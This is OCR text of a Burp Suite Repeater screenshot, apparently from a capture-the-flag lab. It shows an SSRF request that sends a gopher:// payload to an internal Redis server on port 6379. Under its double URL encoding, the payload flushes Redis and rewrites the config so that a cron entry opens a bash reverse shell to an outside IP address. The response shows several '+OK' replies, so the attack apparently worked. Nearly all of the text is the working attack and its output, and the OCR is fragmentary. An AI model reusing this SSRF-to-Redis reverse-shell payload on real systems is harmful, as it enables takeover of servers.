 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://156.238.233.93:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 url=
gopher://192.168.100.28:6379/_%25%36%31%25%37%35%25%37
%34%25%36%38%25%32%30%25%35%30%25%34%30%25%37%33%25%37
%33%25%37%37%25%33%30%25%37%32%25%36%34%25%30%61%25%36
%36%25%36%63%25%37%35%25%37%33%25%36%38%25%36%31%25%36
%63%25%36%63%25%30%61%25%36%33%25%36%66%25%36%65%25%36
%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37
%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32
%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%33%25%37
%30%25%36%66%25%36%66%25%36%63%25%32%66%25%36%33%25%37
%32%25%36%66%25%36%65%25%32%66%25%30%61%25%36%33%25%36
%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37
%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36
%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36
%64%25%36%35%25%32%30%25%37%32%25%36%66%25%36%66%25%37
%34%25%30%61%25%37%33%25%36%35%25%37%34%25%32%30%25%37
%38%25%32%30%25%32%32%25%35%63%25%36%65%25%32%61%25%32
%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32
%30%25%32%61%25%32%30%25%32%66%25%36%32%25%36%39%25%36
%65%25%32%66%25%36%32%25%36%31%25%37%33%25%36%38%25%32
%30%25%32%64%25%36%39%25%32%30%25%33%65%25%32%36%25%32
%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37
%34%25%36%33%25%37%30%25%32%66%25%33%32%25%33%37%25%32
Search... 0 matches
Response
Pretty Raw Hex Render \n
6f%6e%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%6
4%62%66%69%6c%65%6e%61%6d%65%20%72%6f%6f%74%0a
%73%65%74%20%78%20%22%5c%6e%2a%20%2a%20%2a%20%
2a%20%2a%20%2f%62%69%6e%2f%62%61%73%68%20%2d%6
9%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%32%37
%2e%32%35%2e%31%35%31%2e%34%38%2f%36%36%36%36%
20%30%3e%26%31%5c%6e%22%0a%73%61%76%65%0a%71%7
5%69%74 □□□□□□
</b>
<br>
<br>
<pre>
+OK
58 +OK
59 +OK
60 +OK
61 +OK
62 +OK
63 +OK
64 </pre>
</div>
65 <script src="./attachs/jquery.min.js">
</script>
66 <script src="./attachs/bootstrap.bundle.min.js">
</script>
67 </body>
68 </html>
69
70
flag 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
Done 2,792 bytes | 92 millis